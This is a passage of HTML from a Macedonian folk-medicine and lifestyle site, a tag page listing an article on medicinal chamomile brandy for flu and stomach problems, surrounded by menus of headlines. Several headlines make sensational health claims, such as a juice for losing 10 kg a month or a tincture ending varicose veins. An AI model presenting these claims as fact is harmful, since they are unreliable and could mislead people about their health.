                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">лековита ракија од камилица</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: лековита ракија од камилица</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lekovita-rakija-za-zdravje-protiv-grip-i-nastinki-odlichna-za-zheludochni-problemi/"  rel="bookmark" class="td-image-wrap " title="Лековита ракија од камилица за здравје, против грип и настинки, одлична за желудочни проблеми" ><img class="entry-thumb" src="" alt="" title="Лековита ракија од камилица за здравје, против грип и настинки, одлична за желудочни проблеми" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/05/IMG_6400.jpg"  width="224" height="160" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/lekovita-rakija-za-zdravje-protiv-grip-i-nastinki-odlichna-za-zheludochni-problemi/"  rel="bookmark" title="Лековита ракија од камилица за здравје, против грип и настинки, одлична за желудочни проблеми">Лековита ракија од камилица за здравје, против грип и настинки, одлична...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-25T10:24:10+00:00" >May 25, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "271";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "598";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "120";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
